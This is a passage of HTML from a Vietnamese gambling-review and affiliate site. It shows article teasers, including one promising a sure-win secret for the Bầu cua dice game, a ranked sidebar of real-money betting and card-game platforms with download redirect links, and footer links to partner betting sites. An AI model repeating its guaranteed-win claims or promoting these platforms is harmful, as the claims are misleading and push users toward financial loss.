                                        <a href="https://gamebai.tv/bau-cua-tom-ca/" title="Bí quyết chơi Bầu cua tôm cá bách phát bách trúng">
                                            <img width="800" height="450" src="https://gamebai.tv/wp-content/uploads/2020/12/bi-quyet-bau-cua-2.jpg" class="attachment-full size-full wp-post-image" alt="Bí quyết chơi Bầu cua tôm cá bách phát bách trúng" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2020/12/bi-quyet-bau-cua-2.jpg 800w, https://gamebai.tv/wp-content/uploads/2020/12/bi-quyet-bau-cua-2-300x169.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/12/bi-quyet-bau-cua-2-768x432.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/12/bi-quyet-bau-cua-2-696x392.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/12/bi-quyet-bau-cua-2-747x420.jpg 747w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/bau-cua-tom-ca/" title="Bí quyết chơi Bầu cua tôm cá bách phát bách trúng">Bí quyết chơi Bầu cua tôm cá bách phát bách trúng</a></h3>
                                          <div class="box__des">
                                            <p>Vào những ngày lễ tết tại các đình làng hoặc lễ hội tại Việt Nam thường hay thấy xuất hiện trò chơi Bầu Cua tôm cá. Đây là một trò chơi có cách đặt cược rất dễ dàng, người chơi có thể thành thạo ngay khi mới làm quen lần đầu. Tuy nhiên để dành [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/meo-choi-bai-lieng/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/tien-len-dem-la/" title="Cách đánh bài tiến lên đếm lá, hướng dẫn chơi từ A – Z">
                                            <img width="800" height="429" src="https://gamebai.tv/wp-content/uploads/2020/12/bai-TLMN-dem-la-2-1.jpg" class="attachment-full size-full wp-post-image" alt="Cách đánh bài tiến lên đếm lá, hướng dẫn chơi từ A – Z" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2020/12/bai-TLMN-dem-la-2-1.jpg 800w, https://gamebai.tv/wp-content/uploads/2020/12/bai-TLMN-dem-la-2-1-300x161.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/12/bai-TLMN-dem-la-2-1-768x412.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/12/bai-TLMN-dem-la-2-1-696x373.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/12/bai-TLMN-dem-la-2-1-783x420.jpg 783w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/tien-len-dem-la/" title="Cách đánh bài tiến lên đếm lá, hướng dẫn chơi từ A – Z">Cách đánh bài tiến lên đếm lá, hướng dẫn chơi từ A – Z</a></h3>
                                          <div class="box__des">
                                            <p>Tiến lên đếm lá là một game giải trí được nhiều anh em game thủ lựa chọn. Đối với những người chơi mới không hiểu rõ về cách chơi của trò chơi này sẽ rất dễ bị thua. Để giúp người chơi hiểu rõ về trò chơi này hơn chúng tôi sẽ hướng dẫn cách [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/meo-choi-bai-lieng/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d0b7b1bdb5b2b1b9b3bca5b2e2e0e2e590b7bdb1b9bcfeb3bfbd">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
